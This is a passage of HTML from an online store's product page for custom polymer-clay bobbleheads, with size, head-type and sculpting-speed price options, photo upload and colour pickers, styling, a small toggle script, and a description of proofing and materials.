                          <option 
                            data-sku="BG645"
                            value="40636887629860">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887662628">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $86 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887695396">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887728164">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887760932">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887793700">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887826468">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887859236">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $94 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887892004">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $102 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887924772">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $112 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887957540">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $103 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887990308">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $110 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636888023076">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $120 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7267356803108"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="78.0"
          >
      $78
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7267356803108" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
